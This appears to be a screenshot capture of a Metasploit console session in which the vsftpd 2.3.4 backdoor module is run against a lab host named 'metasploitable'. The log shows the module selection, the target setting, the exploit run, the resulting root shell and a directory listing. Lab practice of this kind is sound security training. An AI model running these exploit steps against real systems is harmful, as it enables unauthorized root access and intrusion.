 Session Actions Edit View Help
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.146.130
RHOSTS => 192.168.146.130
msf exploit(unix/ftp/vsftpd_234_backdoor) > RUN
[-] Unknown command: RUN. Did you mean run? Run the help command for more details.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.146.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.146.130:21 - USER: 331 Please specify the password.
[+] 192.168.146.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.146.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.146.131:44505 -> 192.168.146.130:6200) at 2026-03-14 02:23:28 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
hostname
metasploitable
KALI